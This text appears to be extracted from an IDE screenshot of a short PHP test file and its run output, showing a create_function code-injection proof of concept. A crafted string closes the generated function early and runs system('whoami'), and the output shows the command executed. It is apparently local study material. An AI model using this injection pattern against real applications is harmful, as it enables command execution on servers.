 hptest 〉 test.php
123.php × test.php ×
1 <?php
2 error_reporting( error_level: 0);
3 $test=";};system('whoami');//";
4 $str2='echo  '.$a.'test'.$test .";";
5 $f1 = create_function( args: '$a',$str2);
6
运行: test.php ×
D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.exe D:\phptest\test.php
����ç�ú�����\lenovo
进程已结束,退出代码0